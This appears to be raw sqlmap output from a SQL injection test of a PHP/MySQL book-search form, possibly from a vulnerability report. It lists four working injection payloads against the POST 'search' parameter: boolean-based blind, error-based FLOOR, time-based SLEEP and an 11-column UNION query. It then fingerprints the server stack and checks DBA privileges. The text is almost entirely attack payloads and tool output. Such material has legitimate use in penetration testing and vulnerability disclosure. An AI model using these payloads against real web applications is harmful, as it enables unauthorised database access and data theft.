 ---
Parameter: search (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: search=-8665') OR 7924=7924#&submit1=Search Book

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: search=0') OR (SELECT 8840 FROM(SELECT COUNT(*),CONCAT(0x7178706b71,(SELECT (ELT(8840=8840,1))),0x7171717a7
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JAkh&submit1=Search Book

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=0') AND (SELECT 8395 FROM (SELECT(SLEEP(5)))dhdK)-- MaGU&submit1=Search Book

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: search=0') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178706b71,0x585a537a546e694d6
266574b56627748615561566b766f787a426b4d4f675056415644675043416c,0x7171717a71),NULL,NULL#&submit1=Search Book
---
[10:27:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[10:27:44] [INFO] testing if current user is DBA
[10:27:44] [INFO] fetching current user
current user is DBA: False